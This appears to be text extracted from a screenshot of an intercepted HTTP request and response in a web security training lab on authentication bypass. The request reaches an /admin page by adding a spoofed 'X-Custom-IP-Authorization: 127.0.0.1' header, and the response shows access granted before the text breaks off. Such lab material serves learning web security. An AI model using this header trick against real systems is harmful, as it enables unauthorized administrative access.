 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0ac900ee0438a0f8c3050133003d007b.web-security-academy.net
3 Cookie: session=3SDyWSJ6jdYMIOYCF2UiNwfSMSjXNJoQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 X-Custom-IP-Authorization: 127.0.0.1
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2893
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Authentication bypass via information disclosure
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>